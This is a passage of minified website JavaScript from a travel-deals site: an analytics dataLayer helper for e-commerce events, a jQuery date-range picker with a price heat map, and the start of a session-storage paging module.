n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var c=e.listName;n.data("ga-product-widgetname")&&(c=c+" ["+n.data("ga-product-widgetname")+"]");var r=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),c,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(r),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var c=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(c),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,c,r,s,u,d,h,p){var m={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:r,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:h,eventParam3Value:p};void 0!==c&&null!=c&&t.extend(m,c),this.dl.push(m)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,t,a,i,n,o){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":t,"signup.Placement":a,"signup.Mode":i,"signup.Email":n,"signup.Code":o})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,c){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=c},productItem:function(e,t,a,i,n,o,c,r,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:c,position:r,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,c){var r={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:c}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(r)},productImpression:function(e,t,a,i,n,o,c,r,s,u){var d=[this.productItem(e,t,a,i,n,o,c,r,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productDetail:function(e,t,a,i,n,o,c,r,s,u,d,h,p){var m={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:h,platform:p}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(m)},productAdd:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productRemove:function(e,t,a,i,n,o,c,r){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,merchantId:r,commissionGroup:s,commissionRate:u,locationName:d,dimension33:h,platform:p,dimension40:m,optionId:m,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l,v,g,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f}}}};if(this.dl.push(k),p&&this.signupEvent("Confirmed",m,l,"Single",g),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var c=this;this.executeTrackingFunction(e,t,function(){c.analyticsEvent(a,i,n,null,null,{numberOfGuests:c.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,c,r){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(c,this),numberOfGuests:s.getParamValue(r,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t){var a={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t};this.dl.push(a)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var 